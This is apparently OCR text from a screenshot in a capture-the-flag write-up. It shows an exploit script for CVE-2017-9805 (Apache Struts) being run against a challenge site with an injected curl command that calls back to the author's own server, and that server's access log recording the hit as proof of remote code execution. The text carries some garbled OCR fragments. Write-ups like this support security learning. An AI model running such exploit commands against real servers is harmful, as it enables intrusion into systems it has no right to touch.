 ssh root@foobar.ropnop.com
US746US746&
root@foobar:~# tail -n0 -f /var/log/apache2/access.log
104.196.11.172 - - [09/Jan/2018:02:22:08 +0000] "GET /holidayhack1234 HTTP/1.1"
404 457 "-" "curl/7.52.1"
ronnie@ropnopx1: ~/holidayhack
# ronnie @ ropnopx1 in ~/holidayhack [20:21:41]
$ python cve-2017-9805.py -u https://dev.northpolechristmastown.com/orders.xhtml
-c 'curl foobar.ropnop.com/holidayhack1234'
[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with our payload
[+] Payload executed
# ronnie @ ropnopx1 in ~/holidayhack [20:22:07]
$